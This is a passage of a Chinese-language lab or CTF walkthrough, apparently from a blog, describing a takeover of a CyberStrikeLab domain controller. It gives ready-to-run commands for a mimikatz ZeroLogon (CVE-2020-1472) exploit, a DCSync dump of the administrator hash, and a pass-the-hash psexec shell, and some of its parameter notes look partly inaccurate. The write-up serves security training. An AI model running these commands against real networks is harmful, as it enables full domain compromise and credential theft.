sf打永恒之蓝,没成功

只能用 CVE-2020-1472 来打这台域控



先用stowaway上线第二台机器,upload一个minikatz上去

用minikatz横向

注意:上传的minikatz的版本必须是2.2.0之后的版本,这个版本才有CVE-2020-1472的poc

传上去后

minikatz.exe #进入minikatz命令

lsadump::zerologon /target:cyberstrikelab.com /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit

# zerologon:ZeroLogon漏洞

# cyberstrikelab.com:域名

# WIN-7NRTJO59O7N$ :域控主机名

# /ntlm:尝试使用NTLM认证(多余参数)

# /null:尝试使用空密码(多余参数)

# /exploit:直接执行攻击(非标准参数)

#利用ZeroLogon漏洞:通过Netlogon协议缺陷,将域控制器(WIN-7NRTJO59O7N$)的计算机账户密码重置为空



lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com/user:administrator /authuser:WIN-7NRTJO59O7N$ /authpassword:\"\" /authntlm

# 这条命令的作用是获取域控机器的管理员administrator哈希

# /csv:输出格式为CSV(可选参数)

# /domain:cyberstrikelab.com:目标域名

# /dc:WIN-7NRTJO59O7N.cyberstrikelab.com:指定域控制器主机名

# /user:administrator:要导出域控管理员的hash

# /authuser:WIN-7NRTJO59O7N$:认证账户(计算机账户,需以$结尾)

# /authpassword:"":使用空密码(需配合ZeroLogon漏洞利用)

# /authntlm:使用NTLM认证

得到administrator的hash



有了域管的hash,再打个pth攻击拿shell

python psexec.py -hashes :f349636281150c001081894de72b4e2b cyberstrikelab.com/administrator@192.168.20.30

浙公网安备 33010602011771号

浙公网安备 33010602011771号